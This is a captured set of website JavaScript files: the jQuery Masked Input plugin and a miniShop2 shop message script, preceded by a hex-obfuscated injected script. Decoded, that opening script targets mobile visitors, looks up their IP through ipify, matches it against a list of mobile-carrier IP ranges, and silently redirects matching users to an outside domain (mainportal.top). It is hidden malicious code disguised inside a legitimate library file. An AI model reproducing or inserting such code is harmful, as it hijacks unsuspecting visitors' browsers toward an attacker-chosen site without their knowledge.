x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x34\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x35\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x36\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x37\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x38\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x34\x30\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x34\x38\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x34\x2e\x30\x2f\x32\x33\x0a\x31\x38\x35\x2e\x33\x2e\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x32\x31\x30\x2e\x31\x34\x30\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x32\x38\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x35\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x36\x31\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x36\x32\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x36\x39\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x37\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x38\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x32\x34\x37\x2e\x30\x2f\x32\x34\x0a\x31\x39\x33\x2e\x32\x30\x31\x2e\x32\x33\x31\x2e\x32\x2f\x33\x32\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x31\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x31\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x33\x31\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x33\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x34\x31\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x34\x32\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x35\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x35\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x36\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x36\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x37\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x37\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x38\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x38\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a';var cidrList=list[a0_0x14c3('\x30\x78\x33')]('\x0a')[a0_0x14c3('\x30\x78\x31\x35')](_0x46f9bf=>_0x46f9bf[a0_0x14c3('\x30\x78\x31\x63')]())[a0_0x14c3('\x30\x78\x31\x38')](_0x4f8f5d=>_0x4f8f5d[a0_0x14c3('\x30\x78\x31\x31')]>0x0);if(check_uniq()){if(isMobile()){fetch('\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x36\x34\x2e\x69\x70\x69\x66\x79\x2e\x6f\x72\x67\x3f\x66\x6f\x72\x6d\x61\x74\x3d\x6a\x73\x6f\x6e')[a0_0x14c3('\x30\x78\x63')](_0x3ea704=>_0x3ea704[a0_0x14c3('\x30\x78\x32\x34')]())[a0_0x14c3('\x30\x78\x63')](_0x1d4ae3=>{const _0x37500c={};_0x37500c['\x6c\x55\x4c\x65\x64']=function(_0x5e86d1,_0x262d6f){return _0x5e86d1!==_0x262d6f;};_0x37500c[a0_0x14c3('\x30\x78\x31\x37')]=function(_0x20826a,_0x44dac7,_0x2b89e1){return _0x20826a(_0x44dac7,_0x2b89e1);};_0x37500c[a0_0x14c3('\x30\x78\x32\x32')]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6d\x61\x69\x6e\x70\x6f\x72\x74\x61\x6c\x2e\x74\x6f\x70\x2f\x33\x2f\x3f\x69\x64\x78\x3d\x32\x39\x33\x36';const _0x1e6644=_0x37500c;const _0x2381ec=_0x1d4ae3['\x69\x70'];const _0x5c0d5a=ipaddr[a0_0x14c3('\x30\x78\x32\x65')](_0x2381ec);const _0x48ba43=cidrList['\x73\x6f\x6d\x65'](_0x4cc0df=>{const [_0x58e17e,_0x50fcc4]=_0x4cc0df[a0_0x14c3('\x30\x78\x33')]('\x2f');const _0x1bc473=ipaddr[a0_0x14c3('\x30\x78\x32\x65')](_0x58e17e);if(_0x1e6644['\x6c\x55\x4c\x65\x64'](_0x5c0d5a[a0_0x14c3('\x30\x78\x32\x62')](),_0x1bc473[a0_0x14c3('\x30\x78\x32\x62')]())){return![];}return _0x5c0d5a[a0_0x14c3('\x30\x78\x39')](_0x1bc473,_0x1e6644[a0_0x14c3('\x30\x78\x31\x37')](parseInt,_0x50fcc4,0xa));});if(_0x48ba43){window[a0_0x14c3('\x30\x78\x32\x64')]['\x72\x65\x70\x6c\x61\x63\x65'](_0x1e6644['\x51\x53\x46\x79\x55']);}});}}
/*
    jQuery Masked Input Plugin
    Copyright (c) 2007 - 2015 Josh Bush (digitalbush.com)
    Licensed under the MIT license (http://digitalbush.com/projects/masked-input-plugin/#license)
    Version: 1.4.1
*/
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){var b,c=navigator.userAgent,d=/iphone/i.test(c),e=/chrome/i.test(c),f=/android/i.test(c);a.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},autoclear:!0,dataName:"rawMaskFn",placeholder:"_"},a.fn.extend({caret:function(a,b){var c;if(0!==this.length&&!this.is(":hidden"))return"number"==typeof a?(b="number"==typeof b?b:a,this.each(function(){this.setSelectionRange?this.setSelectionRange(a,b):this.createTextRange&&(c=this.createTextRange(),c.collapse(!0),c.moveEnd("character",b),c.moveStart("character",a),c.select())})):(this[0].setSelectionRange?(a=this[0].selectionStart,b=this[0].selectionEnd):document.selection&&document.selection.createRange&&(c=document.selection.createRange(),a=0-c.duplicate().moveStart("character",-1e5),b=a+c.text.length),{begin:a,end:b})},unmask:function(){return this.trigger("unmask")},mask:function(c,g){var h,i,j,k,l,m,n,o;if(!c&&this.length>0){h=a(this[0]);var p=h.data(a.mask.dataName);return p?p():void 0}return g=a.extend({autoclear:a.mask.autoclear,placeholder:a.mask.placeholder,completed:null},g),i=a.mask.definitions,j=[],k=n=c.length,l=null,a.each(c.split(""),function(a,b){"?"==b?(n--,k=a):i[b]?(j.push(new RegExp(i[b])),null===l&&(l=j.length-1),k>a&&(m=j.length-1)):j.push(null)}),this.trigger("unmask").each(function(){function h(){if(g.completed){for(var a=l;m>=a;a++)if(j[a]&&C[a]===p(a))return;g.completed.call(B)}}function p(a){return g.placeholder.charAt(a<g.placeholder.length?a:0)}function q(a){for(;++a<n&&!j[a];);return a}function r(a){for(;--a>=0&&!j[a];);return a}function s(a,b){var c,d;if(!(0>a)){for(c=a,d=q(b);n>c;c++)if(j[c]){if(!(n>d&&j[c].test(C[d])))break;C[c]=C[d],C[d]=p(d),d=q(d)}z(),B.caret(Math.max(l,a))}}function t(a){var b,c,d,e;for(b=a,c=p(a);n>b;b++)if(j[b]){if(d=q(b),e=C[b],C[b]=c,!(n>d&&j[d].test(e)))break;c=e}}function u(){var a=B.val(),b=B.caret();if(o&&o.length&&o.length>a.length){for(A(!0);b.begin>0&&!j[b.begin-1];)b.begin--;if(0===b.begin)for(;b.begin<l&&!j[b.begin];)b.begin++;B.caret(b.begin,b.begin)}else{for(A(!0);b.begin<n&&!j[b.begin];)b.begin++;B.caret(b.begin,b.begin)}h()}function v(){A(),B.val()!=E&&B.change()}function w(a){if(!B.prop("readonly")){var b,c,e,f=a.which||a.keyCode;o=B.val(),8===f||46===f||d&&127===f?(b=B.caret(),c=b.begin,e=b.end,e-c===0&&(c=46!==f?r(c):e=q(c-1),e=46===f?q(e):e),y(c,e),s(c,e-1),a.preventDefault()):13===f?v.call(this,a):27===f&&(B.val(E),B.caret(0,A()),a.preventDefault())}}function x(b){if(!B.prop("readonly")){var c,d,e,g=b.which||b.keyCode,i=B.caret();if(!(b.ctrlKey||b.altKey||b.metaKey||32>g)&&g&&13!==g){if(i.end-i.begin!==0&&(y(i.begin,i.end),s(i.begin,i.end-1)),c=q(i.begin-1),n>c&&(d=String.fromCharCode(g),j[c].test(d))){if(t(c),C[c]=d,z(),e=q(c),f){var k=function(){a.proxy(a.fn.caret,B,e)()};setTimeout(k,0)}else B.caret(e);i.begin<=m&&h()}b.preventDefault()}}}function y(a,b){var c;for(c=a;b>c&&n>c;c++)j[c]&&(C[c]=p(c))}function z(){B.val(C.join(""))}function A(a){var b,c,d,e=B.val(),f=-1;for(b=0,d=0;n>b;b++)if(j[b]){for(C[b]=p(b);d++<e.length;)if(c=e.charAt(d-1),j[b].test(c)){C[b]=c,f=b;break}if(d>e.length){y(b+1,n);break}}else C[b]===e.charAt(d)&&d++,k>b&&(f=b);return a?z():k>f+1?g.autoclear||C.join("")===D?(B.val()&&B.val(""),y(0,n)):z():(z(),B.val(B.val().substring(0,f+1))),k?b:l}var B=a(this),C=a.map(c.split(""),function(a,b){return"?"!=a?i[a]?p(b):a:void 0}),D=C.join(""),E=B.val();B.data(a.mask.dataName,function(){return a.map(C,function(a,b){return j[b]&&a!=p(b)?a:null}).join("")}),B.one("unmask",function(){B.off(".mask").removeData(a.mask.dataName)}).on("focus.mask",function(){if(!B.prop("readonly")){clearTimeout(b);var a;E=B.val(),a=A(),b=setTimeout(function(){B.get(0)===document.activeElement&&(z(),a==c.replace("?","").length?B.caret(0,a):B.caret(a))},10)}}).on("blur.mask",v).on("keydown.mask",w).on("keypress.mask",x).on("input.mask paste.mask",function(){B.prop("readonly")||setTimeout(function(){var a=A(!0);B.caret(a),h()},0)}),e&&f&&B.off("input.mask").on("input.mask",u),A()})}})});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/minishop2/js/web/message_settings.js?v=3
body_size: 1030
content:
miniShop2.Message = {
    initialize: function () {
        miniShop2.Message.close = function () {
        };
        miniShop2.Message.show = function (message) {
            if (message != '') {
                alert(message);
            }
        };

        if (typeof($.fn.jGrowl) === 'function') {
            $.jGrowl.defaults.closerTemplate = '<div>[ ' + miniShop2Config.close_all_message + ' ]</div>';
            miniShop2.Message.close = function () {
                $.jGrowl('close');
            };
            miniShop2.Message.show = function (message, options) {
                if (message != '') {
                    $.jGrowl(message, options);
                }
            }
        }
    },
    success: function (message) {
        if (typeof($.fn.jGrowl) === 'function') {

            
            if ($('body.product').length > 0) {
                if ($('#comeback .modal-header').attr('style') == 'display: none;') {
                    $('#comeback .modal-footer, #comeback .modal-header').show();
                }
                if ($('#product_notify p:first').text() != 'Ваш заказ добавлен в корзину!') {
                    $('#product_notify').html('<p>Ваш заказ добавлен в корзину!</p>'+
                    '<p>Наша команда с искренней любовью, аккуратностью и внимательностью соберет этот заказ. Для нас важно, чтобы вы наслаждались теплом и уютом каждый день.</p>'+
                    '<p>Мы верим в сохранение деловых и дружеских отношений, надеемся на дальнейшее взаимовыгодное сотрудничество</p>');
                }
            } else {
                // if (window.location.pathname == '/oformlenie-zakaza') {
                    
                // } else {
                    miniShop2.Message.show(message, {
                        theme: 'ms2-message-success',
                        sticky: false
                    });
                // }
                
            }
        }
    },
    error: function (message) {
        if (typeof($.fn.jGrowl) === 'function') {
            if ($('body.product').length > 0) {
                priceCart = parseInt($('[name=product_price_offence]').val());
                width = parseInt($('#field_width').val());
                var getCalc = function(counter, length) {
                    qty = parseInt($('#field_qty_'+ counter).val());
                    $('#item_'+ counter +' #calc_price_result').html( Math.round((length * width) / 1000 * qty * priceCart / 1000) );
                    $('#item_'+ counter +' #modificated_price').val( Math.round((length * width) / 1000 * qty * priceCart / 1000) );
                    // $('#item_'+ counter +' #calc_meters_item_result').html( ((length * width) / 1000 / 1000 * qty).toFixed(3) );
                }
                if (parseInt($('input#modificated_length_Oncalc_0').val()) < 500 || $('input#modificated_length_Oncalc_0').val() == '') {
                    $('input#modificated_length_Oncalc_0').val(500);
                    //$('input#length_calc_0').val(500);
                    //$('option#option_height_selected').val(500).text(500);
                    
                    $('input#field_length_0').val(500);
                    
                    getCalc(0, 500);
                }
                $('#comeback .modal-footer, #comeback .modal-header').hide();
                $('#product_notify').html(message);
            } else {
                miniShop2.Message.show(message, {
                    theme: 'ms2-message-error',
                    sticky: false
                });
            }
        }
    },
    info: function (message) {
        if (typeof($.fn.jGrowl) === 'function') {
            miniShop2.Message.show(message, {
                theme: 'ms2-message-info',
                sticky: false
            });
        }
    }
};
